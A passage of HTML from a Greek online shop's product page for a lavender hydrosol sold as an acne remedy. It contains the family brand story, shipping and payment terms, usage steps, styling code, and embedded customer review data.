                    <h3><strong>Η υπόσχεση της οικογένειας μας: Αγνή, ειλικρινής, γνήσια</strong></h3><p><em>«Ακόμα νοσταλγώ την ανάμνηση της αφιλτράριστης χαράς των παιδιών μας καθώς έπαιζαν και βοηθούσαν στους κήπους μας. Είναι η προσωπική μου αποστολή να διοχετεύω αυτήν την αθώα, παιδική απόλαυση σε όλους τους πελάτες μας, ανεξάρτητα από την ηλικία τους. Αυτή είναι η ουσία της οικογενειακής μας επωνυμίας: δεν αφήνουμε τίποτα στην τύχη επειδή συμμετέχουμε σε κάθε στάδιο της διαδικασίας:</em></p><ul><li><em>Η οικογένειά μας φροντίζει κάθε φυτό - από τη φύτευση μέχρι τη συγκομιδή</em></li><li><em>Οι υδρολάτες παρασκευάζονται απευθείας στο δικό μας αποστακτήριο.</em></li><li><em>Κάθε μέρα, τα παιδιά μου και εγώ ασχολούμαστε πραγματικά με τα σχόλια και τα μηνύματά σας, δημιουργώντας έναν οικογενειακό δεσμό.</em></li><li><em>Έχουμε επενδύσει σε κάθε ιστορία που τα προϊόντα μας έχουν να δημιουργηθεί».</em></li></ul><p><em>- Veselina Ralcheva - Μητέρα, Ιδρύτρια της InaEssentials και Βιολογικός Αγρότης της Χρονιάς "2019"</em></p><h3><strong>Ένας σκοπός πέρα από το κέρδος: «Πώς η επωνυμία μας έχει αντίκτυπο»</strong></h3><p><em>Στην InaEssentials, πιστεύουμε ότι οφείλουμε να δίνουμε πίσω στις κοινότητες που μας στήριξαν. Γι' αυτό είμαστε περήφανοι που προσφέρουμε  επαγγελματικές ευκαιρίες  σε μέλη μειονοτήτων</em>, Βοηθώντας τους να βιοποριστούν και να χτίσουν ένα λαμπρότερο μέλλον. Επιλέγοντας τα βιολογικά μας προϊόντα δεν επενδύετε μόνο στην ευημερία και στην ομορφιά σας,αλλά παράλληλα οι αγορές έχουν θετικό αντίκτυπο στις ζωές άλλων.Ελάτε μαζί μας σήμερα σε αυτό το ταξίδι  για να κάνουμε την διαφορά..</p><h3><strong>Η εμπιστοσύνη σας μας εμπνέει </strong></h3><p>Μέσα σε 4 μόλις χρόνια, Η hydrolina λεβάντας έχει γίνει μία αγαπημένη  φυσική λύση και θεραπεία κατά της ακμής με πάνω από 100,000 μπουκαλάκια να έχουν πουληθεί παγκοσμίως. Η υπερηφάνεια που νιωθουμε  όσον αφορά το πολύ μικρό ποσοστό επιστροφών (κάτω του 1%) επιβεβαιώνει την αφοσίωση μας στην  ποιότητα και στην ικανοποίηση των πελατών μας.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Μέθοδοι Πληρωμής και Αποστολή
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_6rPLiY-template--26923436769612__collapsible_content_JQQLnn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_6rPLiY-template--26923436769612__collapsible_content_JQQLnn"
                  >
                    
                    <h5><b>Ασφαλής &amp; Γρήγορη παράδοση</b></h5>
<p><span style="font-weight: 400;">Τρόποι πληρωμής: </span></p>
<p><span style="font-weight: 400;">- χρεωστική /πιστωτική κάρτα</span></p>
<p><span style="font-weight: 400;">- PayPal</span></p>
<p><span style="font-weight: 400;">-Αντικαταβολή</span></p>
<p> </p>
<p><span style="font-weight: 400;">Η αποστολή των δεμάτων γίνεται σε συνεργασία με την Γενική ταχυδρομική. Για παραγγελίες που ολοκληρώνονται μέχρι τις 14:00 σε εργάσιμη ημέρα, ο εκτιμώμενος χρόνος παράδοσης είναι 1-4 εργάσιμες ημέρες.</span></p>
<h5><b>Κόστος μεταφορικων:</b></h5>
<p><b>ΓΙΑ ΕΛΛΑΔΑ:</b></p>
<p>BOXNOW - 2,99<span>€</span></p>
<p>ACS Courier - 3,50€ (προσωρινά μη διαθέσιμο)</p>
<p>Γενική Ταχυδρομική - 3.69€<br><br>Κόστος αντικαταβολής- 1,98€</p>
<p> </p>
<p><span style="font-weight: 400;">ΔΩΡΕΑΝ μεταφορικά για παραγγελίες άνω των 69€</span></p>
<p><span style="font-weight: 400;">ΔΩΡΕΑΝ μεταφορικά για παραγγελίες άνω των 59€ με BOXNOW</span></p>
<p> </p>
<p><b>ΓΙΑ ΚΥΠΡΟ</b><span style="font-weight: 400;"> :</span></p>
<p><span style="font-weight: 400;">Κόστος Μεταφορικών με Γενική Ταχυδρομική </span><span style="font-weight: 400;">- 7,97€ . Εκτιμώμενος χρόνος παράδοσης : 7-14 εργάσιμες ημέρες</span></p>
<p> EXPRESS Παράδοση με ACS Courier - 12.99<span>€. Εκτιμώμενος χρόνος παράδοσης : 3-6 εργάσιμες ημέρες</span></p>
<p><span style="font-weight: 400;">Κόστος αντικαταβολής- 5,00€</span></p>
<p><span style="font-weight: 400;">ΔΩΡΕΑΝ ΜΕΤΑΦΟΡΙΚΑ για παραγγελίες άνω των <span>78</span>€ με απλή αποστολή.</span></p>
<h5><b>Εγγύηση μας: η κανοποίηση σας</b></h5>
<p><span style="font-weight: 400;">Ελπίζουμε να σας αρέσουν τα προϊόντα της οικογενειακής μας επιχείρησης, InaEssentials. Εάν, ωστόσο, δεν ανταποκρίθηκαν στις προσδοκίες σας, μην διστάσετε να <a href="https://inaessentials.gr/policies/refund-policy">επικοινωνήσετε </a>μαζί μας.</span></p>
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--26923436769612__multicolumn_QC4aFm" class="shopify-section section"><style data-shopify>.section-template--26923436769612__multicolumn_QC4aFm-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26923436769612__multicolumn_QC4aFm-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  #multicolumn-template--26923436769612__multicolumn_QC4aFm {
    --text-boxes-radius: 20px;
  }
  #multicolumn-template--26923436769612__multicolumn_QC4aFm .multicolumn-card h3 {
    font-size: 24px;
  }
  #multicolumn-template--26923436769612__multicolumn_QC4aFm .multicolumn-card .rte {
    font-size: 16px;
  }
  #multicolumn-template--26923436769612__multicolumn_QC4aFm .multicolumn-card h3 + .rte {
    margin-top: 10px;
  }
  #multicolumn-template--26923436769612__multicolumn_QC4aFm .multicolumn-card__info {
    padding: 24px 24px;
  }

  @media screen and (max-width: 749px) {
    #multicolumn-template--26923436769612__multicolumn_QC4aFm .multicolumn-card h3 {
      font-size: 22px;
    }
    #multicolumn-template--26923436769612__multicolumn_QC4aFm .multicolumn-card .rte {
      font-size: 15px;
    }
    #multicolumn-template--26923436769612__multicolumn_QC4aFm .multicolumn-card h3 + .rte {
      margin-top: 10px;
    }
    #multicolumn-template--26923436769612__multicolumn_QC4aFm .multicolumn-card__info {
      padding: 24px 24px;
    }
  }

  .color-scheme-template--26923436769612__multicolumn_QC4aFm.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .cards-color-scheme-template--26923436769612__multicolumn_QC4aFm.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }
  .cards-color-scheme-template--26923436769612__multicolumn_QC4aFm.color-custom h3 {
    --color-foreground: 34, 33, 38;
  }</style><div id="multicolumn-template--26923436769612__multicolumn_QC4aFm" class="multicolumn animate-section animate--hidden color-scheme-template--26923436769612__multicolumn_QC4aFm color-background-1 gradient content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--26923436769612__multicolumn_QC4aFm-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;--stretched-cards-alignment:center;">
    

      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Τρόπος Χρήσης
        </h2></div>
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--26923436769612__multicolumn_QC4aFm gradient multicolumn--diff-bgs left animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//inaessentials.gr/cdn/shop/files/web_content_182.jpg?v=1675699063&amp;width=1420" alt="" srcset="//inaessentials.gr/cdn/shop/files/web_content_182.jpg?v=1675699063&amp;width=275 275w, //inaessentials.gr/cdn/shop/files/web_content_182.jpg?v=1675699063&amp;width=550 550w, //inaessentials.gr/cdn/shop/files/web_content_182.jpg?v=1675699063&amp;width=710 710w, //inaessentials.gr/cdn/shop/files/web_content_182.jpg?v=1675699063&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><div class="rte"><p><strong>Βήμα 1</strong></p><p>Ανοίξτε το μπουκάλι και κάντε μια βουτιά στο ευχάριστο άρωμα βοτάνων.</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--26923436769612__multicolumn_QC4aFm gradient multicolumn--diff-bgs left animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//inaessentials.gr/cdn/shop/files/web_content_183.jpg?v=1675699130&amp;width=1420" alt="" srcset="//inaessentials.gr/cdn/shop/files/web_content_183.jpg?v=1675699130&amp;width=275 275w, //inaessentials.gr/cdn/shop/files/web_content_183.jpg?v=1675699130&amp;width=550 550w, //inaessentials.gr/cdn/shop/files/web_content_183.jpg?v=1675699130&amp;width=710 710w, //inaessentials.gr/cdn/shop/files/web_content_183.jpg?v=1675699130&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><div class="rte"><p><strong>Βήμα 2<br/></strong></p><p>Καθαρίστε τις επιθυμητές περιοχές με μια γενναία ποσότητα νερού σε ένα βαμβάκι</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--26923436769612__multicolumn_QC4aFm gradient multicolumn--diff-bgs left animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//inaessentials.gr/cdn/shop/files/web_content_187_22903aee-5d66-440e-97a5-047f14411032.jpg?v=1675873945&amp;width=1420" alt="" srcset="//inaessentials.gr/cdn/shop/files/web_content_187_22903aee-5d66-440e-97a5-047f14411032.jpg?v=1675873945&amp;width=275 275w, //inaessentials.gr/cdn/shop/files/web_content_187_22903aee-5d66-440e-97a5-047f14411032.jpg?v=1675873945&amp;width=550 550w, //inaessentials.gr/cdn/shop/files/web_content_187_22903aee-5d66-440e-97a5-047f14411032.jpg?v=1675873945&amp;width=710 710w, //inaessentials.gr/cdn/shop/files/web_content_187_22903aee-5d66-440e-97a5-047f14411032.jpg?v=1675873945&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><div class="rte"><p><strong>Βήμα 3</strong></p><p>Δεν χρειάζεται να ξεβγάλετε – αφήστε τη φύση να φροντίσει το δέρμα σας.</p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
    <div class="center mobile-hidden animate-item animate-item--child index-2"></div>
  </div>
</div>


</section><section id="shopify-section-template--26923436769612__rich_text_jPUa3y" class="shopify-section section"><style data-shopify>.section-template--26923436769612__rich_text_jPUa3y-padding {
    padding-top: 18px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26923436769612__rich_text_jPUa3y-padding {
      padding-top: 24px;
      padding-bottom: 0px;
    }
  }
  
    .section-template--26923436769612__rich_text_jPUa3y-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--26923436769612__rich_text_jPUa3y.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-accent-2 color-scheme-template--26923436769612__rich_text_jPUa3y gradient rich-text--full-width content-container--full-width section-template--26923436769612__rich_text_jPUa3y-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                Πώς συγκρινόμαστε με άλλες μάρκες:
              </h2>
            </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--26923436769612__image_with_text_PbicHx" class="shopify-section section"><style data-shopify>.section-template--26923436769612__image_with_text_PbicHx-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26923436769612__image_with_text_PbicHx-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--26923436769612__image_with_text_PbicHx .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--26923436769612__image_with_text_PbicHx .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--26923436769612__image_with_text_PbicHx.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--26923436769612__image_with_text_PbicHx.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--26923436769612__image_with_text_PbicHx" class="section-color-scheme-template--26923436769612__image_with_text_PbicHx color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners different-colors section-template--26923436769612__image_with_text_PbicHx-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--26923436769612__image_with_text_PbicHx color-background-2 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//inaessentials.gr/cdn/shop/files/GR_2_5f463f5f-6e53-4279-b5c8-d9320d2c69ca.png?v=1744795490&amp;width=1500" alt="" srcset="//inaessentials.gr/cdn/shop/files/GR_2_5f463f5f-6e53-4279-b5c8-d9320d2c69ca.png?v=1744795490&amp;width=165 165w, //inaessentials.gr/cdn/shop/files/GR_2_5f463f5f-6e53-4279-b5c8-d9320d2c69ca.png?v=1744795490&amp;width=360 360w, //inaessentials.gr/cdn/shop/files/GR_2_5f463f5f-6e53-4279-b5c8-d9320d2c69ca.png?v=1744795490&amp;width=535 535w, //inaessentials.gr/cdn/shop/files/GR_2_5f463f5f-6e53-4279-b5c8-d9320d2c69ca.png?v=1744795490&amp;width=750 750w, //inaessentials.gr/cdn/shop/files/GR_2_5f463f5f-6e53-4279-b5c8-d9320d2c69ca.png?v=1744795490&amp;width=1070 1070w, //inaessentials.gr/cdn/shop/files/GR_2_5f463f5f-6e53-4279-b5c8-d9320d2c69ca.png?v=1744795490&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1300px) 600px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 1)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--26923436769612__image_with_text_PbicHx"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-2 color-scheme-template--26923436769612__image_with_text_PbicHx content-container"
        ></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--26923436769612__1734520183e68c3522" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AR1krTmx0Ymh6Q1l0O__judge_me_reviews_review_widget_wQjUgk" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή'
    data-id='4829293904010'
    data-product-id='4829293904010'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="36"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AR1krTmx0Ymh6Q1l0O__judge_me_reviews_review_widget_wQjUgk"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>


<script class='jdgm-review-widget-data'>
  jdgm.data ||= {}; jdgm.data.reviewWidget ||= {};
  jdgm.data.reviewWidget[4829293904010] = {"number_of_reviews":1522,"average_rating":"4.72","number_of_questions":6,"product_name":"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","product_external_id":4829293904010,"image_url":"https://cdn.shopify.com/s/files/1/0279/6198/3114/products/Lavender_Hydrolinacopy.jpg?v=1676031105","histogram":[{"rating":5,"frequency":1236,"percentage":81,"extra_class":null},{"rating":4,"frequency":181,"percentage":12,"extra_class":null},{"rating":3,"frequency":72,"percentage":5,"extra_class":null},{"rating":2,"frequency":26,"percentage":2,"extra_class":null},{"rating":1,"frequency":7,"percentage":0,"extra_class":null}],"review_keywords":null,"product_medals":[{"type":"auth","tier":"gold","tier_key":300,"medal_image_url":"https://judgeme-public-images.imgix.net/judgeme/medals-v2-2025-rebranding/auth/gold.svg","title":"Gold Authentic Shop","description":"At least 95% of published reviews are verified reviews","value":98.2}],"custom_form_filters_and_averages":null,"photo_gallery":null,"review_summary_text":"Based on 1522 reviews","ai_summary_text":"","sort_key":"pictures_first","multi_language_sorting_enabled":false,"reviews":[{"uuid":"5700967d-7d38-417a-8825-4dfa39acb481","title":"Απ&#39; την πρώτη χρήση ένιωσα τέλεια","rating":5,"body_html":"<p>Τεράστια αλλαγή από τις πρώτες ημέρες.Τελος τα σπυριά επιτέλους,τα σημάδια μου φεύγουν και εξαφανίστηκαν οι μαύροι κύκλοι(ιδικά αυτό δεν το περίμενα).Νιωθω τέλεια σαν να το ζητάει το δέρμα μου για να ξεδιψάσει.</p>","body":"Τεράστια αλλαγή από τις πρώτες ημέρες.Τελος τα σπυριά επιτέλους,τα σημάδια μου φεύγουν και εξαφανίστηκαν οι μαύροι κύκλοι(ιδικά αυτό δεν το περίμενα).Νιωθω τέλεια σαν να το ζητάει το δέρμα μου για να ξεδιψάσει.","verified_buyer":true,"created_at":"2025-06-24T04:40:30.975Z","reviewer_name":"Ταξ Μπαρ","reviewer_initial":"Τ","cf_answers":[],"reply_content":null,"pictures_urls":[{"original":"https://judgeme.imgix.net/inaessentials/1750740031__img_20250624_072838__original.jpg?auto=format","small":"https://judgeme.imgix.net/inaessentials/1750740031__img_20250624_072838__original.jpg?auto=format&w=100","compact":"https://judgeme.imgix.net/inaessentials/1750740031__img_20250624_072838__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/inaessentials/1750740031__img_20250624_072838__original.jpg?auto=format&w=1024"}],"video_external_ids":[],"thumb_up":0,"thumb_down":0,"location_country":"","location_country_code":"","location":"","source":null,"product_title":"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","encoded_product_id":"g023QPdy","encoded_shop_id":"3D8zrwvW","is_shopify_lite":false,"product_url":"/products/organiko-anthonero-levantas-kata-tis-akmis","product_url_with_utm":"https://inaessentials.gr/products/organiko-anthonero-levantas-kata-tis-akmis?jdgm_referral_location=widget&ref=judge.me&utm_campaign=judgeme-review-site&utm_medium=referral&utm_source=judgeme","product_in_store":true,"product_variant_title":"","profile_img_idx":2,"avatar_image_url":null,"gravatar_hash":null,"media_platform_hosted_video_infos":[],"country_code_show_flag":null,"pinned":null,"in_a_group":true,"shop_reply_name":"InaEssentials Ελλαδα","transparency_badges":["review_collected_from_store_visitor"],"language":null,"is_for_product_from_group":false,"product_variant_image_url":"https://cdn.shopify.com/s/files/1/0279/6198/3114/products/Lavender_Hydrolinacopy.jpg?v=1676031105"},{"uuid":"9f8680cb-7f49-4518-8e94-a63999efc428","title":"Χρήση σε πλάτη εφηβου","rating":5,"body_html":"<p>Πολύ καλό προϊόν !Μετά από 20 μέρες χρήσης hydrolina λεβάντα!</p>","body":"Πολύ καλό προϊόν !Μετά από 20 μέρες χρήσης hydrolina λεβάντα!","verified_buyer":true,"created_at":"2025-05-25T20:18:05.439Z","reviewer_name":"ΧΡΙΣΤΙΝΑ Β","reviewer_initial":"Χ","cf_answers":[],"reply_content":null,"pictures_urls":[{"original":"https://judgeme.imgix.net/inaessentials/1748204285__1000003228__original.jpg?auto=format","small":"https://judgeme.imgix.net/inaessentials/1748204285__1000003228__original.jpg?auto=format&w=100","compact":"https://judgeme.imgix.net/inaessentials/1748204285__1000003228__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/inaessentials/1748204285__1000003228__original.jpg?auto=format&w=1024"},{"original":"https://judgeme.imgix.net/inaessentials/1748204286__1000003227__original.jpg?auto=format","small":"https://judgeme.imgix.net/inaessentials/1748204286__1000003227__original.jpg?auto=format&w=100","compact":"https://judgeme.imgix.net/inaessentials/1748204286__1000003227__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/inaessentials/1748204286__1000003227__original.jpg?auto=format&w=1024"}],"video_external_ids":[],"thumb_up":0,"thumb_down":0,"location_country":"","location_country_code":"","location":"","source":null,"product_title":"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","encoded_product_id":"g023QPdy","encoded_shop_id":"3D8zrwvW","is_shopify_lite":false,"product_url":"/products/organiko-anthonero-levantas-kata-tis-akmis","product_url_with_utm":"https://inaessentials.gr/products/organiko-anthonero-levantas-kata-tis-akmis?jdgm_referral_location=widget&ref=judge.me&utm_campaign=judgeme-review-site&utm_medium=referral&utm_source=judgeme","product_in_store":true,"product_variant_title":"","profile_img_idx":0,"avatar_image_url":null,"gravatar_hash":null,"media_platform_hosted_video_infos":[],"country_code_show_flag":null,"pinned":null,"in_a_group":true,"shop_reply_name":"InaEssentials Ελλαδα","transparency_badges":["review_collected_via_store_invitation"],"language":null,"is_for_product_from_group":false,"product_variant_image_url":"https://cdn.shopify.com/s/files/1/0279/6198/3114/products/Lavender_Hydrolinacopy.jpg?v=1676031105"},{"uuid":"df45df3e-c2e6-486a-9faf-21e511c3a1a8","title":"Hydrolina το μωβ","rating":5,"body_html":"<p>Εμένα μαρεσει πάρα πολύ και σε συνδυασμό με σωστό καθαριστικό και κρέμες μαζί έχει βοηθήσει σε τεράστιο βαθμό την ακμή μου. Τις 4 μέρες της εβδομάδας χρησιμοποιώ μόνο το hydrolina 2-3 φορές πρόσωπο και λαιμό και η διαφορά ήταν αισθητή από την δεύτερη χρήση και μετά. Εγώ το συνιστώ ανεπιφύλακτα. Εχω και πάρα πολύ ευαίσθητο δέρμα και δεν είχα κανένα πρόβλημα. Ασε που και να βαριέσαι να σηκωθείς να πας στο μπάνιο να το κάνεις , μπορείς και από το κρεβάτι σου με ένα βαμβάκι καθαρισμού προσώπου το περνάς και είσαι έτοιμος. 10/10 ΠΡΙΝ ΚΑΙ ΜΕΤΑ σε ούτε μια βδομάδα χρήσης</p>","body":"Εμένα μαρεσει πάρα πολύ και σε συνδυασμό με σωστό καθαριστικό και κρέμες μαζί έχει βοηθήσει σε τεράστιο βαθμό την ακμή μου. Τις 4 μέρες της εβδομάδας χρησιμοποιώ μόνο το hydrolina 2-3 φορές πρόσωπο και λαιμό και η διαφορά ήταν αισθητή από την δεύτερη χρήση και μετά. Εγώ το συνιστώ ανεπιφύλακτα. Εχω και πάρα πολύ ευαίσθητο δέρμα και δεν είχα κανένα πρόβλημα. Ασε που και να βαριέσαι να σηκωθείς να πας στο μπάνιο να το κάνεις , μπορείς και από το κρεβάτι σου με ένα βαμβάκι καθαρισμού προσώπου το περνάς και είσαι έτοιμος. 10/10 ΠΡΙΝ ΚΑΙ ΜΕΤΑ σε ούτε μια βδομάδα χρήσης","verified_buyer":true,"created_at":"2025-04-22T13:37:13.226Z","reviewer_name":"ELENI BASILEIOU","reviewer_initial":"E","cf_answers":[],"reply_content":null,"pictures_urls":[{"original":"https://judgeme.imgix.net/inaessentials/1745329311__img_1318__original.jpeg?auto=format","small":"https://judgeme.imgix.net/inaessentials/1745329311__img_1318__original.jpeg?auto=format&w=100","compact":"https://judgeme.imgix.net/inaessentials/1745329311__img_1318__original.jpeg?auto=format&w=160","huge":"https://judgeme.imgix.net/inaessentials/1745329311__img_1318__original.jpeg?auto=format&w=1024"},{"original":"https://judgeme.imgix.net/inaessentials/1745329315__1decc5a7-0007-4938-add7-2418f0dd42ee__original.jpeg?auto=format","small":"https://judgeme.imgix.net/inaessentials/1745329315__1decc5a7-0007-4938-add7-2418f0dd42ee__original.jpeg?auto=format&w=100","compact":"https://judgeme.imgix.net/inaessentials/1745329315__1decc5a7-0007-4938-add7-2418f0dd42ee__original.jpeg?auto=format&w=160","huge":"https://judgeme.imgix.net/inaessentials/1745329315__1decc5a7-0007-4938-add7-2418f0dd42ee__original.jpeg?auto=format&w=1024"}],"video_external_ids":[],"thumb_up":0,"thumb_down":0,"location_country":"","location_country_code":"","location":"","source":null,"product_title":"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","encoded_product_id":"g023QPdy","encoded_shop_id":"3D8zrwvW","is_shopify_lite":false,"product_url":"/products/organiko-anthonero-levantas-kata-tis-akmis","product_url_with_utm":"https://inaessentials.gr/products/organiko-anthonero-levantas-kata-tis-akmis?jdgm_referral_location=widget&ref=judge.me&utm_campaign=judgeme-review-site&utm_medium=referral&utm_source=judgeme","product_in_store":true,"product_variant_title":"","profile_img_idx":6,"avatar_image_url":null,"gravatar_hash":null,"media_platform_hosted_video_infos":[],"country_code_show_flag":null,"pinned":null,"in_a_group":true,"shop_reply_name":"InaEssentials Ελλαδα","transparency_badges":["review_collected_via_store_invitation"],"language":null,"is_for_product_from_group":false,"product_variant_image_url":"https://cdn.shopify.com/s/files/1/0279/6198/3114/products/Lavender_Hydrolinacopy.jpg?v=1676031105"},{"uuid":"6fc8b7fb-b73c-4448-b25b-d481d7159859","title":"","rating":5,"body_html":"<p>Ευχαριστώ  πολύ </p>\n\n<p>Ευχαριστώ</p>","body":"Ευχαριστώ  πολύ \r\n\r\n\r\n\r\nΕυχαριστώ","verified_buyer":true,"created_at":"2025-04-01T09:30:59.730Z","reviewer_name":"Roza Khojumyan","reviewer_initial":"R","cf_answers":[],"reply_content":null,"pictures_urls":[{"original":"https://judgeme.imgix.net/inaessentials/1743939027__1000039730__original.jpg?auto=format","small":"https://judgeme.imgix.net/inaessentials/1743939027__1000039730__original.jpg?auto=format&w=100","compact":"https://judgeme.imgix.net/inaessentials/1743939027__1000039730__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/inaessentials/1743939027__1000039730__original.jpg?auto=format&w=1024"},{"original":"https://judgeme.imgix.net/inaessentials/1743939028__1000039731__original.jpg?auto=format","small":"https://judgeme.imgix.net/inaessentials/1743939028__1000039731__original.jpg?auto=format&w=100","compact":"https://judgeme.imgix.net/inaessentials/1743939028__1000039731__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/inaessentials/1743939028__1000039731__original.jpg?auto=format&w=1024"},{"original":"https://judgeme.imgix.net/inaessentials/1743939029__1000039729__original.jpg?auto=format","small":"https://judgeme.imgix.net/inaessentials/1743939029__1000039729__original.jpg?auto=